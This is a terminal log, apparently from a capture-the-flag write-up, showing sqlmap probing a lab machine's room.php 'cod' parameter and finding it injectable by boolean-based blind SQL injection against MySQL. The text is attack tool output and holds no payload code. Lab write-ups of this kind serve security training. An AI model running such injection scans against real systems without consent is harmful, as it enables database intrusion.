 vagrant@kali:~$ sqlmap -u http://10.10.10.143/room.php?cod=1
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.7#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:06:22 /2019-07-16/
[11:06:22] [INFO] testing connection to the target URL
[11:06:23] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:06:23] [INFO] testing if the target URL content is stable
[11:06:23] [INFO] target URL content is stable
[11:06:23] [INFO] testing if GET parameter 'cod' is dynamic
[11:06:23] [INFO] GET parameter 'cod' appears to be dynamic
[11:06:24] [INFO] heuristic (basic) test shows that GET parameter 'cod' might be injectable
[11:06:24] [INFO] testing for SQL injection on GET parameter 'cod'
[11:06:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:06:26] [INFO] GET parameter 'cod' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="of")
[11:06:29] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n